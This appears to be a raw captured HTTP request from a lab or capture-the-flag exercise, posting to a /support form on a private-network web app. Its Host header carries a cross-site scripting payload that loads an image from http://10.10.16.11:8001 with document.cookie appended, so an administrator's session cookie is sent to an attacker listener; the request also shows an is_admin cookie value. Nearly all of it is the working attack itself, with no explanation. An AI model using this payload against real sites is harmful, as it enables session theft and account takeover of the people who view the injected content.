 POST /support HTTP/1.1
Host: <script>var i=new Image();
i.src="http://10.10.16.11:8001/"+document.cookie;</script>
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://10.10.11.8:5000
Connection: keep-alive
Referer: http://10.10.11.8:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
fname=sad&lname=asda&email=asdasd%40asd.com&phone=asd&message=<>